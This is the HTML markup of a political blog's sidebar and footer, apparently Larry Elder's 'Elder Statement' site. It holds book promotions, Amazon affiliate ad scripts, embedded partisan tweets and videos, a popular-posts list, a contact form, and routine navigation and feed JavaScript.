<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sL1K6x6_yxr4a2v8exFQnYeZCK5QZa3R1sEGM575J-YqjpH0OIz_mwfq6oIvxFj0d0ddpXI0D5QrgPu5Mo_YeplVkTUTaRiGgD7zSytnmT_2QCmg=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ePi4P8FpSRYVDSjmkx-vg5jAlHCvlImNMMHj0j7KrySXTv_POBhEM93Vi-uHOYGQGfzhR4fiKG0Y8JilyPFAA2f82_5DsW2HsI3g3GRr92n6y8OOeSFGh1HW4eq35sbWRI1azhAsAYtj/w72-h72-p-k-no-nu/Screen+Shot+2017-10-19+at+1.04.54+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html'>Gold Star mother says Trump did show DISRESPECT as he spoke to Green Beret's widow - as president insists congresswoman who claimed he said hero 'knew what he signed up for' is FABRICATING his words</a></div>
<div class='item-snippet'>        By Daily Mail ,  Oct. 18 , 2017      The Gold Star mother of an Army Special Forces sergeant killed in Niger is backing up a Democra...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/03/four-black-cops-killed-in-seven-days.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60vfkw20NpUl41MzTXXaAqhMjY5mCBbQojBeqt7mRIKD5u-R-sEFaHesC4AafabuzkMeCZZ3pE9w8Qwe6GQT-PiDhr_WkyUVknJ8_LLNi9mfk5rn2m3i0C89u8CTGVz4zjml5Tk86rDg/w72-h72-p-k-no-nu/468570_Police-Officer-Killed.JPE7_.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/03/four-black-cops-killed-in-seven-days.html'> Four (Black) Cops Killed in Seven Days --Where's the Outrage?</a></div>
<div class='item-snippet'>  Credit: &#160;Portland Press Herald / AP   By Larry Elder, Mar. 26, 2015 Wednesday, March 4: Fulton County police detective Terence Avery Green...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/like-roach-motel-you-can-check-in-but.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_rjdBNes4V6VwDDKNAIUM0IS-kZb1IVrS4V4u3BICMTmsKuv7Y-9OYVmsTUn70O77IofcIxQVAiNbyLc7MlgiVvVdjejt0KgL9cJ64p26lMtIkgtsWoJV_lX_b6ZwweOeZQVnPmh8fX0/w72-h72-p-k-no-nu/1100x644xScreen-Shot-2014-10-29-at-10.18.08-AM.jpg.pagespeed.ic.OFZ_p3F9Qy.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/like-roach-motel-you-can-check-in-but.html'>Like roach motel--you can check in, but not out</a></div>
<div class='item-snippet'> Teen Who Joined ISIS Releases Statement--Doing Fine      By Joshua Riddle, Oct. 29, 2014, Youngcons.com Back in September the world was lef...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.elderstatement.com/2014/09/hey-at-least-he-saluted.html'>Hey, at least he saluted</a></div>
<div class='item-snippet'>President Obama Gesture to Marines Dubbed &quot;Latte Salute&quot;      Source: &#160; www.abcnews.go.com    Follow Larry Elder on&#160; Twitter   ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

